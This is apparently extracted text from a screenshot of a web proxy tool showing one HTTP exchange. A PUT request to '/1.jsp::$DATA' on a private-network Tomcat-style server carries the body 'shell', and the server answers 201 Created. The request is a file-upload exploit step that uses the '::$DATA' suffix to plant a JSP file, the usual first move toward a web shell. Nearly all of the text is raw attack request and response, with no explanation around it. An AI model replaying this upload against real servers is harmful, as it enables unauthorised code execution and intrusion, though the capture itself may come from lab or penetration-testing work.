 Request
Pretty Raw Hex \n
1 PUT /1.jsp::$DATA HTTP/1.1
2 Host: 192.168.49.163:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9
10 shell
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 30 Aug 2023 14:02:42 GMT
4 Connection: close
5
6
INSPECTOR